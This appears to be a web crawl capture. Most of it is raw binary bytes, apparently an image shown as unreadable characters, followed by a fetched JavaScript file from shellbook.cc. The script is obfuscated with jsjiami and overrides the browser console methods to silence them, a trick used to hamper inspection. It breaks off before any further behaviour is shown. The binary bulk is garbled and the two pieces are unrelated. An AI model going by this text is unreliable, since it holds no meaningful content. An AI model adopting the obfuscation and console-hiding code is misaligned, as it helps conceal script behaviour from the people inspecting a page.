�UC� �s-?t��{����a9`r�g:� C����j8�AVTS4�W��i)�]��7�N�ذ���J�F�V�:�c��lv�� Ҡ3�}ɀ4 ��0p�@q�z�#��FHpE`5�p 	������P������a��% _��0	��I��_zq��'���h��'��Ԑk)���t,�%}�+����S�S� �h�<&6
E� 
!�
�0
����
!�<,2�!@	N����(�u�Q�$=�g�p�OJ�T�=�� � �"����ؠ ���p˕e
�.�>p $ f��  ��"�nY�r�0'�	%4:t�]� (���	 &P1 �pB����"��+y�� ��}̂��Kh�;� �`
�	A� i0B�8-� ,DO�D!{�X�K�����e5�` �W�īb$YCf!1�7Gc��Z�i�0p?��@j��vE`*���p�ߺ�����{�1P��BP��ps��6�*�P��p�l{�"�	<b	�)��Lx#�	8#r�����Gr�`��� a"� �Ѣ)�+;;�T ��X �Y ���M|b���:81"L�L[���
3�#��@�K7{�҃�T8�e=
�0.0�.@'�h�� c'`�v%�D��a���q�vk)u� {bw�v��);�w�)�@ ���L� ��Ȉ�@
�P- ����ʠ1��Ѹ���f�;�0z��,` ��2 ��ە�۝���@SP
�@������A:0�4��`���E�{UD�}/(0	��- ߍ�?���q0��)�3��8*ݼc�s��p����pfh�7pE a�p��h���1�y��EzB��
�@��� �����Y6P!� }@L����������� �<`���'��!��
�kT�0��-�E (� c��,��;�	�-FA�M�<IG �	�ԫ�'
^>�V��;[��!2���,����s$JR<Wl"0 QP�� d�Ł�
��	� Y��@����>d�'[�j[�n�`:(~��B����`ưwb� P����f l~�
?� ��(t1��@ t���l3����p�9����2�U�`�*^��й��۹�ʹ] ۉ�^���yU���˵+ݭ��>/yp�a�޽�P��q`��/�0��\��}�i�;��͛�N��	�\E�	W�P0]}Gr����~���ǅ�@� 	���@8��`ж�� � ��T��I^'������A���Q����:>,8%�R��� aǠr2H
�`�]�+��;-X �	}�/@�D}�p�cbJ]���M�#�0P�#P���L�;U�����x`������@����5��?0
�aG0�$"=Y��3f
�
T*�0M����ƪ���cX'd��h�NDql�\'({ 8E�e�4� kW�pW�[�)� 	f�4�0� 
��gP���P����� ��`yj�ϠȞ̮C���	
� ��S�^���K��-��aPB �i�
�� a-?2tp�P������� �7j��Q$��	h����	�X���%(촥��%ΠHh@�!Ź�];&횴w҄9�TjԩQ�	�JU�Ti��"6�W�h*�|�y�ѣK�b�5�Y���u���;�n�_�$!�&�E�5T�"����-`�]�g��(���6<�P _�#B@Z�(���19FDvlڰk���n�͎�n���e��7��,��fR�k����jܥ� �0"����O�	�	L�X=��@`�!>bh���Z�~��v��B�B�%�x�|������A�Y˅5I�0�~�ǚ`��4bYM	�XDJ~���\�fJf4eFm\ŔMDp��\� l�&m��f����c��%�'���_�&J-�	���&�H�B�"��1�L  �x��$�|rN`���-��&�^0��A���	�9�l���bX����+.>b �(e O9-��B��т�o�Y �-��j��Ej��$�(��Lz�@\������'��HZh�µ�B2� �:���j7ڃ U���vZ���dj�&l��(|����x خY�-����߭���)|����� vd��p��ש��景,������x�sN�a p�a&�"�+�H��H��!A�erȬ�@a�3*�l~���<���4Y�5�`���ؘ��iަ��ᚹ&8��~�9��yn���zK�g����s��f������+o��J�(*$����W���� �]Py1q�B�w���vx���vZ�o�X�
�g{���M/��U:$P	�_�V\#J.�Cq08�F�}�|\�Ggn��'�1��t��f*����_����-���o"(S����T&	c���%��3�$�A�
g�ᆄl�aF��A�Q�Bic��j z�����3��&0�S��D� PR��0��pc�HG:���#�H�/ �/�����@hQ��<	A0��p,EP�C�1B��@#! _Э�h�ZY�L �r��\ �b`�7\���^�4�(m��0�G��k_u�V�������0���jy5�"�@r��]&�^ȱ
}�D3� ���8�W�#i�ePG<N���t&g���F���
!P���,�6N��mlC�����Np��e"G9��#U�#�Ԁ`X�N`���!�1�G�r��a@�LP�0�G��Ā7�"R�ۏ6D��J��,��V�c��z����q����zTN��Y�(x���R���V�
^D�x-��8h �ihSb^)	ؾ)]�z5�^���S�zid
_����B  ���&��O}t�	�Pg,�Tņ3���h��B@�Z�4�%��~(���xE����Oqj ��L �<�0[��=c�#�� ���� i��?�������ТGDb;0���$M�������(G<�h1.�\o�'�B����P�r82��Ki��BG�w��P��T�$��v���HEV��$�Hb��D3�� �Ao��q��#2�X��q�i��@�8�W~�
R��*`���;�eӀy���S7��Z��#�=��`s�ئҌ^H�fDp�c|�<�����Ը�z�>b@�t��kX� 6�	HhBG��D1��m�E��50�8���??`цX$;%KJ	�h�,:�v��E]N��#��h��� ��#H 4`�1l
 o��s��}=,i��<�9���u|E=j4��T�%թtJ�%�hTc�� ৵��n���$`Ї$�R���0pp ~J��b�� и`�Pժ� m�%���F`3T���� Б�(`
��Ab�����������"9-�N+�i�[��:�N��m.��������@B�{��׀#sɦ96\���cS��pp���rp�Bv��@�Q"�HaH��q��#��( ��8��^�. � ���$�D
�X 1l��hF3�)0�<��"��*0�?mi�0�-L5�3)I)ؖ�̨<G�f���sȓ
� 8=��l���������8$���|@�5��\���?�X%\�)~q�h�䏋N�h��*~������lT#��h�P�I�7A�Pz�)3���<�{zֳ��=D�KyP�'��BZ��SS1=}s� ӈ�7���pNR�0��hc$/!��-d���+�	��^���`�NH�3yX�,���O(�b���_1�����B#�6Xb�v[-�P���"ȃ� w�"���7-�/�4�-lh#�@��˗�#���9������|�.�˃@b0���	(��;��`�+9J��
d �t@*�i �N��,X��ʃd`�t�/v�9��(X�v�� �(0���
x�����:{���:ڈ�BD&�q�fP�E���#a��M� ��<����s��#������ӄ"@D؛��8�8|P�|�����м]8)ȇ���*��Ᲊ���Ч�!���a=� ��q�� �A8ܻ���"9 c4�������DC3p/�*��	�z>)�>�ô`ȃC`f�> ��}�G~�>o  �c�dPdXS?�������-� �+��h�a0�j���j7a>#6Z�#�0�P1#��~��'�o7r���^@-Ԗ*h�wC�<��5H�1�}C�~�+�]�-(h#�|�A��<�>B8���9(�쒉�ЀZµP���
��Hz���tHmx��Bcx�\(����t�a;�7���S�x����9�:�1 ��) =쥧���&�غ�����&F1�Њcx�h�k(�s��P{  �1��N,�O�;r�;*�.��U�MV\�ã�(�|h��م,;�����e\��N�<���H!�N�[�Vc��9X=�Y�h��I�O@r��(	�����=(�=.�=n̩��.1vtG3)H�x*�R�����_��}����ݛ�=�_P�Hj�J�	��1Ɇ6�5Oa�)X�d0�������G ��o���Rh�� ���,��o�6`Z�@�ɹk��@��7��H�r�ĥ<�5Е�-vh�? 
�K8��ܠ�c�J�#�6�C8��#��l؃#�/��.R:�tP�������g�
*<� i��@��p/;`���8@(� o(3V�8��;�:�C���GHRhˬ0ܸLb�0Dܰ� �F�#Fj�I��kxw��� 7��0ȖڬMIл����UdVU��V�M��]�(�LmՏV{��k����$W��E�4�֣�Q(�O1���q(� lP� 9���b' ��?E�_@�`@��MX�EXsH؇Es8�(�/���8&0��Z�%��tȃ Y�E��=X|8a`�9$o�Cbp`�C������eX��M�أeh�v$���N�h+b+�m����Z�jHJ�5�4R &��Ձg��XO��H���0H�c=�p[��۶uR'�[�)��x]�&��+�X/�8ȁ.�4rR����H���S6����\��� ��z��w��4b��-K(�/�J�z _�X=p �x$ �@�� 3����=����;(L`�c�Ȍ���i̩���靺�x�ɜ�W%���cj����iF\D��A8���J�.  cE���1!��h���;i�߽�;e���<�3+�6�~2� Oͩv�q�F��H8�4��Ң�=po�H��;-x�	0a�>�m!�>8�EP@ ���&������}��8	wK�Є����	���	 ������ �	S���>��I��.� 0�>��0��-��W�4`& �e�����c��`;��d��a��j �i��L�\c ꔕT�F��b��LP�g��x8�T����*��M����L�L�M��2�h�6P0�(P�6 \��P܀C4h4��vz\���@�V� {���N��zA1ȵ��]�8�j��k��4R#5r��$� ��p�p�����14�$�@Y��&؂��㽂���*@�&({@V����U:�ޝ��xUU�����0DL��_�4_��A�g���U�U�����T���Q���VU41j}�i��V�XD���ir]�]�T@W�kWƁ�v�H�� 8ED(#{�S�!� �*���D��ge������Ƈ5����V�(`�a$x�@M�j��d��k*8M��0��������� *��5����0�;<%�|x�ʦl�1�����: I��b��� mҙIx �l+e��x�O@ ��!��lI(�f��B x�7�5�^�g�����HXnHp��n��ꭾ���N��(83�����0�+�Bx3��z��9�C�Ʈ��){��#؅58�̻�^�5�%H����s*+�>��6�A`�38�0�V��i���j�62)Є �p�|X���#q�0�8�Hq7�6h��k]ag����@ V��DH�����I�8ܙ��C���4���L�����F;��Ya�r��U" `݀�0Hi�曖�1!��@��S�4��ss ^E����#��;�s�Y�#P�X� t=�K� q0�HP�Z��N؄A��!òGG�!;�8�"�_^F�58�M�2��I���I�P�C8^��OυN`X�u�NHL`jM?�O�tTo T?��98�5�Xu�^�9h ��^��C؅0v�n Zu^�vJu�V%wN�sGw_�g�%� J�C�P � �Ϋ�*d���^�؄]��ބ�N����.�H���U�~h���x�w�N��MGQ׼!�^���8pJ3�$ �-x�60 H��p?�F�M��L�)� _X�8H�(9�eo Mp�0�!H�5��Ch�Zg�^�CP�A��xG_�G��FXuT�tn�y��
A�N�uHpp�8pe3Pz^؅��7f���Ǵ8(U�W��א�݈�B԰YE���F_*g|*w
�ӊ� �. �\;m؀2�r��b4X��|*`s4w�Qv��=<�Nj�M%��<���ǀ]0��J�F(�6tR`�Nx�\P����e�_H��gGP�1PX���+�\��ȅ��m�U�~��o��5��Mȅ41�`�b��V�~i��G�{X2��<i��X�o %~�T����W	����q��.�w�Z3qS�\U���O�A�O6���F��]3��	#CJ��4ĦM67 @�a�������TI>%�P��d�ԪTQ�j՞&�?0#j/��D�}��L�+9rxA���A�(�#�����5���xғ�	d�EmZs�ƚ(~t\��Ҳ|G����Ʀ\;m�Zt�#0`��p�ꇩR��P6o�!~\Ĩ�ȚM(B������ųE��Xy8c�@ 6��^a|�ǈ9L�����/?>}���7[�?��e��-#L3�0"(�4���5��C8�Ђ��QC5�QhPAE!v�!�֐J+�(ɉ+�(I2Ҹ�.�ᘣ�;�أ�?�#*R�*�Ă*��H���#�|�	
��2��D�t�=864�nĠ�&��u��=b@�(�� ��t���D�pD����;���o!4ԃ %����n�y)��RB��D�c;�	�D5L�  0�SN6��O;� !�Ў �ԃ�x���J��g���㘠��� +��J���
�����` 
^xqEg�P�c	��R�!4��
d@����������e?r�/04c�u
������c�D%�4�Z�D�O�')�.Ĭ �?���Z������]6�̲c�מ����^}7㗳��w�2=�`�6�LKs���aA$]�!��S����r����8��5�m�c�]��:ZEr`�n�݊*MH F8D�'���qd̰+d�`g��(AV����@+@����Ck���c���n���3CxN^� ��S$4=�^8#S)��,�s�@�:�j��� ��;x�Ҁ&|�AM=Ѽ'��k�t������7��o��=���O��! �}�?��x���C#(��C��`.�מcX��`��B��o��C���nW��G�f:���|��������
~��G�����{iB� ��<����c��'�4��|zh���?��O�~fĞHh���$��4jPB��R��U-DZ���\�!iH1�$hT��QJ������7B#0�F��X�yD��� ���nT��:�+�Ѯq3Ha1�=�(���]�y�D*�p��$'كv(0C�$�:�H28�a���c��I��k H��L�Ʌ�Ҕ��%vqxV<��`�	� @��ݮhG�u,,l`.M���i{�6�D{0�L�щ�e{�*��Kf/!��?6I�dI�a���%i�H�12{��f.�ٱf6rr�������:4,h�
b��e+�&�ԣC�����O�t�"&qhIL��$� �!�D� n����C&*�Դ��1R��g4�$ƣʈ�o\*S{�6"0�*Pa<��m��[ �(a��[G?1�HxR�x�A1y�W��{!��?�>�T^�H���WڡN��Td���ֶ6Z���1+�)@�>)EPT��*��<2gɿe2s
^�'9��}�����0��+�)!e��2�(��&�˒U��ldZ�ZN.R|�L��>IMN>���ba�M�p�mYy��я��f��y���"�����I��	����XO���r��
7]�r���t�j�jࢦ��0�Ă���C��D=0�$���o;ґ���
U(J�D�5��H	� aI��t��::��8�8��.T�&K�Z��15g��w�R���%��A�؍�ud�]#��Z�j�!,l"Q��\!A��0�g��1���Xr\ױ�Cb����,�Q]19t���'�M�+���R�`�d������tO��?2��Dm���� e���t�l9Lg��&�.,��V�p���!G=�C��7�䵏~�ӟ!"�)]遊F�-8�JS�6p�\Qj\��~��T���A`��k[��5�Q��}6T��5x��U���g���W�7t�� �f�u�u��u�Ā��A���,>q;�}�x騴��ŝ�	��.R-V���׿6r��R*�f���ڲp�5ɑ2�~����[j�<6D�U�*ŭjP�Gb��%u1�=��O����Q�	�!O��$��O�vޘ���g�o}�kT��mm��*oڡ�n��^��B����:���@ի��@:�j��g�9�y����<�����%��0�! �*cOKDy*�(Fռ�;�0 �ڲ	=�e�kx;����.$ak<�D�0*��at������ݔӉ�L.�Κ���j=ʟMg�%?Y��� #��6�@�Q�q�?=�i�����+*�a������]S����aϝr;0��S� �2�c}��M�	���mO�ՌU�#��p%�Z���<`�����B/�B����9��d���O;�B?��	��=
񝠣T5!7U�_�y�chZ;� iY�,,]#��&yY;��۱@�@�Y���ݽZ������~ 
ޮ���l��� ��K< 8�� ���!"�y��!O����ԡ=�!>����2���FD�a��-�H�^���U�Uq�l؅a�8����&|�'�ב�'U��ε4T�%�a%Z'Y���R�=�[Q�ι�@��,�N]���	��-�o�DƔ����'���9a�@��Bd����\�+�Xf�D�`��[��B�U�ٛ)]��)\��,*�"�e�;�b�ˣ�[;|c#����B�K.H4�c��#���5(��%�y��@ܭ�>"�Z�����ߵ�ހ��3�&��L@<�;0�����W ��������am�$�C	�F	�$P��=I	,�@,�-�ED�k�>PĘb�����Y*A,d%�m%�-�$���� ��#�B��<
d(2��'�F�e_��6RYU�?�������\�	^��'A�)��odD��<�%,�`;H�*<E��A x�� ��D��(�@5Χ�S��_���g}��}�?�΋��6a��DWA9�i�^�R���']�_�%a]��c'�S�,�&a>� Q�@.�L tuZ'x�<,<��Lx�Lx��H�^d�Qz]�z��Ԃ��5���C9��U�h�$�$>��M�a~ �!���$e	(h	L��
�N %��$�B���6�-P�$P�B	P���Me�,�.(��q��m�VbU�UVyX�� (��BZ�ٕ�C��V86����B� H��m<�Ïb,��2�@"V�Ď�=���m�\ړ6R.!�Q��=	iȥN.4�(�m̖6Ok(tB%�@%(�'<���B���@,��\�9��#�AJp�S�:�q���BJ�aO�%)�B���@@fϏv������ʡ����_���)��A�ΐ	)��b�UNjZa&�[:�
���u�BB�@"k �_0��Lx�D��D�g}�Fȵ
{��8 �@L�9`�
����aLR�"���(�H��N��N�$��$����$�A��4kP���"�����h�<F4 "�C	X�QU^�W�hWF�%	Ȯ[H�'��8�� pb.��A���K�)��ř��B@! ��b��Q �V4-L;�"���& Ƒ��1z]�u�,��%��B؃$�?��@
�*�ā@'$����Jۺ-P S��`��@�&��Җՙ�(���,&y`�9F�T��Ep��,�Ψ ���Š��B�̺Y�i�ԃ�9i1p�;4%�� ��mV)(�u���^>(�,X	���5�{̇�Zd3��F������gɃl�
�@�d�6��MQ<�Hjº�2��R½�� 쿂���o���Y���^��M�rX�8��E!�H	���N�� J�C�<�Ub��V�[U呆�������'p�%�� ����c���a,��ؒ�r�E�<�X�Ճ�4D�
�-n��,�^�@��U_~�褖(����
�HB�B��Y.� ��9uBGE;q{�u#ٵC��%]֛]_���D��n"E�^�Rs�i��1`�%5_Z1S�2S8*�g]R�ޭ��Y�̒��'�$�?�����J�&(A	���~��DaH�G���ܚaa�%�3��!4�8�X�3�&Ԁ�� "��:h��o,�����,�������Ğwj��=��U��#3��B	HL���=�/���R�B3PR�HUP��J��*>HA6�.�B	��5��$\XV���F�Z9p �C��� p�<�pu����hf�&ep�2���#����
[��=�C@j�k�Ξ�qf���!(�$�C䂠	d�HE�=Y��,40B�����,���C/� H�������6�q�I�3���N��b;%^�-'��	����ϕ&������8�@�Ψ <�0r�B���?�<���F��$��7�4>œ5�4��F�E�T��I!���M�@D�l@��~J�r���.����.W��T�dc6��r0�U�5D�ho�Ub "�<C�́=,P�N�-x(4�<H�;���@�A`(>��=X��BT�.ȵ����w#2�iՌγX���
,o!���	��Q�U�
)j����B|E�6j���X_��^N�U�o�����ڹOn/�������.�>P�d���:�:Ďc@8�@���n���AT�����ms�Cc���*��_:�.?NiQ�,}��&a�,xw�5P�Ns����6`������4�0TC�C91�C<�I�4�O��K�#�x��^�]���Q�nd^J-�3��&�@܀&t�K��#;�d{'z�V�9��2�Şs3��vD��2�5��|�v�T�,��HA	$�-�o�B�b���X t�l�L�k(�0{�5`�R">�hVr�k�V)	=���Ѐ`� T^�����No�5މ�xD��@�&Cy��X���	�Bd��
H�<Z�>&Tw�6�¨5�,�X��U�UJ������LL�4@�\;�˼����ue��4�=� ���eߵ'K.$�6e�)�@���ɒ%��!��k�,��S���c�:7��'	;�6����X���.&Y�nr��Ż,��"�ӰÀ��]��{�����C4rs�vz�6{}�R2|�'���`�HC,eh�$`�4���yh;!��Гv��hG�5�=t�9��C����7�5�G�_%%��7�B� $bU���[X	H�T�	L�5`(%3�'�e(teWº�T��hU=�@$�@����׵�5v�eEv�����f0'A�@��3p���,6����Y��Y4,�B�k����~Ó�R@������R��G�
%tAcXu�D�L�?H�6�<dn�m��@a3+��s7Fc��><�҉���3��Q8��p8D!�f5����O@8��@2�ڑ���B󷋢�v!���o�*2?�豑��bHf��uG�\8�݌�3���%�"ǈX��1�֎!=�l�Q�L�2]&mY3aͪf]���T�¸r��l���1ET�Өo�:�k4�ܨ���Z�^�y���ޱ�֚!Ul�qc"�?�Eɞ��0�BeM�'&�pdqc�l�Zی*��]�X�z;�f֙qc���q-�m�Qd�*{$M��h"�wg�Ӹp� x�dn��<�H'Ir��Yd�/T�1�x���Qy;���j���|��E���zhG�#B����fj�^�����şVjC�4�P�BŦ��
�H�L�� �6R"�`�A���XZ$P<{`��Z��EjѠ�h�=J@���3��S� 3$�?-�����,s�v�Yas�g�����nC���.�ex�Ǟ��)����K.��+QD몮���+��!&�EmF�E7��SM3�t)M��T+���ꘪC�B�5�À�`��J��Er&���2m��R���J�ɬ��4{�6�b�M76�@�j�� !��ud��z4H��\H���A"ۭנ7��!{! ��>��ʕ��G~�S��Α9}AjǞ,P���9��|�D	^()1GE��d�&��h`��$ս����b{	��vT	������L^��u�YH ��)��*sd�ރ`�\��k8ǘM�� E�H� [b�!~ەZ�Yj�����䶡#H`h ��-*�A�"
���B�/DUM��G'=�T�$��N��S�N'?Urɷ�\�e�i�x�'��h���M���2I���|X���͞j5�cӬZT0�67�1�Fo�a�c:�N��"�m"�Y�L��z�IN?�9Bb�E;_��s����/~�G�|�E�@s�y�o��B�
��� �IA
Y� �B�D1P1<I'==(B
ؿ�lz��E����Ag���ȚV�0MG ��/T�L�A��6�a������q���k_�	ͧ�5$E�0bC�Q���`i\��Ǚ,��:���i�jP���Q��Ѕ�nITU��Ua�R��J�G�5C����"Se�T��� #�U�e)�KJb`uۙfU�����a�cm�kTͳl�X�x���0� 0�ư�9@��M��\���ӝ��g1�>���m��E.B��ut�E�fH<��2�#z����D�5����h[Hⓒv@#Gxf.`0.o�Û�'8��S�0��?z� M��� B	�� )�L#0�X	���@���SY;>�z5�m��E�ܤ$�xmG�DI�����l^�?0 M%�Jd���FRL儊�T�V�uH����_�ԕ�^��L+:B��'�����<`a3%� ;M+�,���o����l'DF�#�iN���F$JQ�0J)Aj�I�22mT�8��̱-o�#�R��j/|�
����Y%���\�.���5Ҳ���fM���!�)�)�&i��Ӡ��X�jbQ��Hx�n��X�cy���/�A *��B+����O�@�Qz`|t�2�g���X.~p�C��H�t�;�3e�?��GC�E�h��t���&�o�0h���x���\/{�KU^�B4�<��v�r��1�q��C	k��.~���u�@@������� �v����0�?�������x�)� ��ʇ!�g|��b�B֝���%���%��L���H��ߑ��L��bs9�au-A.�xȧ��=q��<�VD���r]���z����Z�e����
Q�\z�ͯ`0������_#��LִtdJa.w��X,\��=�9��e���T']k�4*q��c�NWZ���=�cVlJ����*�j���1�/��[cP#@�! �S �sp�3s,� (�5E.�e�̚Ȯ�AD�a������\�#�����ىN���F��@\�,�"�Ā	�	S� Cȸy�]H�����)�����7�.�0H�A�IR������0��:I�C
���������`�я� x������KU}� �G8�&ra�<�5�~�*ʬJl�߄��TM����!~�	%�ʪ�G1��rkd��{	|!��7 �]�����<�3B�{쁠M>�f?�J�g*�:�|��]<���Q��Ur���ۼЄ����#d>F��5��3�	(`BX|&���� �|!%(�%��bA@= P�Fͬ~��BA%׌B��@��˖Z��M�2`}~G��/�2$^�o�Pz�uSZ���_�Y�.��JI�l������Z����a�@@��T��x� �`��N�2x��
����-� � �@��~�	�WJ6��P 2�^�F�8�|��z/�x!	�k4����
n�B�xa�@��&�� �L���P`ɰ�A	�a��:a �> �a z���uJ�2,c�!Ѐ	<����� ��8�	B��@l=� ` n @p���2���+�� � ��:�.���~�
�`�F�F�O�IL}�����K�)��n�l��a�xoY��N�to�X!X����~�/�:����.{o����0�K5���;a����/�1���� 2l�20`W&m�d����J��2��J�r�"�dm�	R��#�"r@�#ѯ$�b�+$Sr�j��o��o�c�he��M5���`�wfö�� s� �M��R@� �`�`�n@��
��b��O�)��8�>�8�� ,˲,@�`R �a�@ra��)w�)��A:a�^�0��
� � 
� ��F`r :A��j W> �@	����N���PB����(#W� 44�`� G� @� &�>@	�� N�����z��A��o���:`� ��������n龳z�RA�2q�X�?�+� ��<A� �M�����
r�Ѐ>g�P�,��=�P�<�A4 � ! <@�q3=�C9�A� BI�C��H�6AB�A���30�<�F4Bu� �`6o 4�@*���$4����q!�1��J��J����t�'Wi����"2r�-��Vh�1f�U��SD��:%U	�B/F�T,R�gN��T1B�pm�ꡒz���&}�����|G6h�6�قR(1�(p��%!$!X��;�-5`8T��@ � I� � 
�`Vi��4 �! � �`� �&s��@T�VU
���� !D@a� [�	�`Ҡ(�&�K��R�Tŀ8� b �`
���A���",)FAx&aV�^ 	h 	�`	ހ^@�0`a���	Ѐ��9�09�0c3���a	P�:��:��haK!�@e3K�X`�^ R���R!x�g����z�h��tV>��v	N��@`�`j��	� �vj��jSP@I�� l l�
̶��J+B)4(4ZTm�m)4����* * ����`A`�
�o��jST)�2%!r�� � m+�F�qm�g_ Z0t� ��!:! �4 �Z� vm�X  l�vq�J�aA�����w�1�h؂���4�Ԑ��TL�y�%a-z����N��y3ezEG�F�NEP�"MK1P�1l��T#(��w�x��R�r0`�05S���R�FUW���!ϡ-����-;�6�,��(
�a: � ���	rAPa7K��Kx
zb@�� ���U�@hXހ(X�
 ��������A�!86 :��a^�a�p����a���7��������I��A�9�S��`� 
����^�b/69�؎�!�!������������sd��:9��_�gk�h� ^`.9�#� ,y����=9�����Ay����Y�Xy� �c9������l�
���L�����
��
�֘񶘇���
�ٗ	a��@ZP�./x�� �9ڒ�ڲĹ���	ހ
������x�Aҡ�!����!��`�X7Xw�v	�:��ua7 H�K�K�/�J�Ls����v`&#tp��I��.�tS�S`2*�t�W�PZ�]yc�00�4�Ew�%���6��䷧u�~�rڄڊ2��ؖ�� �a��Ƙh ҁ��Ӂ���U ��a&!�'�ƚ�'��Ay�A
8A��Zm����`	 `	�`���x V`���A�A��2 @���a���^�6��a�!���yu����	�`�on ���  �$c�x�1֊!\������
yeE6��3��./�
Z�����.�������.Q���9A ��A�`�5@ ��;ȻW� ^��@��[�Y�{�
v9�����黗ۛ��@� 48�`	�A��׋�!���!�����`�I l�쀌-8�{	ܒ���j�r! (@�z���i7��v�u�a# ��'zxÔ��6i|�ϴ�w�Nڤ�r���1�P�Bɍ�y1IyU|	KQ��x�5^�X�wp�R}�~����:��|�m	 �a���	� ��������J��<�)�֠�ayV�2 �ܚ�o� ��� 	�P�����!����	�����!y�A�؊��5�� ���!�;��A{� �4��� [����a����ۏ����`���ha��`]� |��}	ta	�}���ڵ���}	\����]�ܗ�NaP������ѓ�� �=�=�} �� ��������� �^���� �����x����1>��aA2�C~ � :
��EӁ `>�z	������  ��}��� ���Y�����Y�L":��o���t�x!�c��'r�L���
ɏ���bP�W��".�B�/)���UJul2�D�Xb�QO)R2~_ɧu������εa���h 
x���x��ara�E��z�{�@�� �v��o8��� a�a��!���!�# ��.���A�7����ځ��a~ay\}�I �`�ઍA���`����/>؁��a���	���@��ٟ�d ���6sp����B�6����������C�� 	H���:�XȰ�CL.�Ȑ�Ã2j�ȱ�ǍC,��p�!&Sڴ�a�\Lbʜ�M�3;��D̟OT0<�5Q���UJ��O�&�F��5�W��ʕ�֫_�j��ٳhђ=K��V�o�ʍ˵�]�a�^�z��U�\�:u�i,����°�cƐK��
CeǕ'a ;

--- FILE ---
content_type: application/javascript
request_url: https://www.shellbook.cc/assets/js/pc.min.js
body_size: 4539
content:
var _0xodK='jsjiami.com.v7';var _0x2c5ea7=_0xc6aa;(function(_0x3ab684,_0x3261f6,_0x4ec750,_0x2fdf1e,_0x40294f,_0x19c574,_0x7a31b9){return _0x3ab684=_0x3ab684>>0x9,_0x19c574='hs',_0x7a31b9='hs',function(_0x50d3e0,_0x24e1be,_0x5d1ab8,_0x2c7c31,_0x11546a){var _0x287b76=_0xc6aa;_0x2c7c31='tfi',_0x19c574=_0x2c7c31+_0x19c574,_0x11546a='up',_0x7a31b9+=_0x11546a,_0x19c574=_0x5d1ab8(_0x19c574),_0x7a31b9=_0x5d1ab8(_0x7a31b9),_0x5d1ab8=0x0;var _0x562329=_0x50d3e0();while(!![]&&--_0x2fdf1e+_0x24e1be){try{_0x2c7c31=-parseInt(_0x287b76(0x11a,'#kHI'))/0x1+parseInt(_0x287b76(0x10b,'0$MA'))/0x2+parseInt(_0x287b76(0x127,'VoaS'))/0x3*(parseInt(_0x287b76(0x139,'SS2W'))/0x4)+-parseInt(_0x287b76(0x12b,'fJ3f'))/0x5+parseInt(_0x287b76(0x12d,'d4tt'))/0x6+-parseInt(_0x287b76(0x149,'8[Cv'))/0x7+parseInt(_0x287b76(0x10c,'Ms1j'))/0x8*(-parseInt(_0x287b76(0x11d,'*$(J'))/0x9);}catch(_0x28e6c7){_0x2c7c31=_0x5d1ab8;}finally{_0x11546a=_0x562329[_0x19c574]();if(_0x3ab684<=_0x2fdf1e)_0x5d1ab8?_0x40294f?_0x2c7c31=_0x11546a:_0x40294f=_0x11546a:_0x5d1ab8=_0x11546a;else{if(_0x5d1ab8==_0x40294f['replace'](/[leDbfAwSpCxhYnBTKqXMQO=]/g,'')){if(_0x2c7c31===_0x24e1be){_0x562329['un'+_0x19c574](_0x11546a);break;}_0x562329[_0x7a31b9](_0x11546a);}}}}}(_0x4ec750,_0x3261f6,function(_0x1bcadc,_0xf2edb6,_0xd7c88e,_0x143f34,_0x1a2824,_0x1d9246,_0x427b1d){return _0xf2edb6='\x73\x70\x6c\x69\x74',_0x1bcadc=arguments[0x0],_0x1bcadc=_0x1bcadc[_0xf2edb6](''),_0xd7c88e='\x72\x65\x76\x65\x72\x73\x65',_0x1bcadc=_0x1bcadc[_0xd7c88e]('\x76'),_0x143f34='\x6a\x6f\x69\x6e',(0x1af3f1,_0x1bcadc[_0x143f34](''));});}(0x18000,0xa4421,_0x3330,0xc2),_0x3330)&&(_0xodK=_0x3330);var _0x33f332=(function(){var _0x137fce=!![];return function(_0x5a5c5b,_0x49e672){var _0x140d7a=_0x137fce?function(){var _0x1a4cb4=_0xc6aa;if(_0x49e672){var _0x19c0ab=_0x49e672[_0x1a4cb4(0x135,'8yCF')](_0x5a5c5b,arguments);return _0x49e672=null,_0x19c0ab;}}:function(){};return _0x137fce=![],_0x140d7a;};}()),_0x1ee8ce=_0x33f332(this,function(){var _0x32978f=_0xc6aa,_0x3a3e95={'rXmgO':function(_0x2ca8cf,_0x2d8f50){return _0x2ca8cf===_0x2d8f50;},'FcCLy':_0x32978f(0x11b,'EJrK'),'emLiz':'log','AWeMb':_0x32978f(0xfe,'4Pe$'),'gNfUW':'table','fjrJw':function(_0x42a9f0,_0x572e5e){return _0x42a9f0<_0x572e5e;},'iHykl':'riVTx'},_0x13e8a3=typeof window!==_0x32978f(0x143,'JqU@')?window:_0x3a3e95['rXmgO'](typeof process,_0x3a3e95['FcCLy'])&&typeof require===_0x32978f(0x117,'G$pj')&&_0x3a3e95[_0x32978f(0x13d,'*Y!c')](typeof global,_0x3a3e95[_0x32978f(0x14b,'Iwo5')])?global:this,_0x5a23e6=_0x13e8a3[_0x32978f(0x111,'9Tsg')]=_0x13e8a3[_0x32978f(0x118,'Bpl9')]||{},_0x2e4a51=[_0x3a3e95['emLiz'],_0x32978f(0x120,'aWmW'),_0x32978f(0xff,'JrsO'),_0x32978f(0x13a,'gdY0'),_0x3a3e95['AWeMb'],_0x3a3e95['gNfUW'],_0x32978f(0x110,'8[Cv')];for(var _0x1e13b6=0x0;_0x3a3e95[_0x32978f(0x123,'UBPz')](_0x1e13b6,_0x2e4a51['length']);_0x1e13b6++){if(_0x3a3e95[_0x32978f(0x121,'8yCF')]!==_0x3a3e95['iHykl']){var _0x52a237=_0xf9be2b['constructor'][_0x32978f(0x148,'d4tt')][_0x32978f(0x130,'6BLs')](_0x4d3659),_0x3f0ba4=_0x513d84[_0x25dd73],_0x2d43ab=_0x2fb655[_0x3f0ba4]||_0x52a237;_0x52a237[_0x32978f(0x144,'VoaS')]=_0x40ef87[_0x32978f(0x130,'6BLs')](_0x1310e7),_0x52a237[_0x32978f(0x132,'$pKp')]=_0x2d43ab['toString']['bind'](_0x2d43ab),_0x11f910[_0x3f0ba4]=_0x52a237;}else{var _0x2cdeb6=_0x33f332[_0x32978f(0x138,'*$(J')]['prototype']['bind'](_0x33f332),_0x4c36d2=_0x2e4a51[_0x1e13b6],_0x509432=_0x5a23e6[_0x4c36d2]||_0x2cdeb6;_0x2cdeb6[_0x32978f(0x12a,'qBg(')]=_0x33f332[_0x32978f(0x105,'9Tsg')](_0x33f332),_0x2cdeb6[_0x32978f(0x145,'*$(J')]=_0x509432[_0x32978f(0x142,'Rk4o')][_0x32978f(0x125,'Rk4o')](_0x509432),_0x5a23e6[_0x4c36d2]=_0x2cdeb6;}}});_0x1ee8ce();function _0x3330(){var 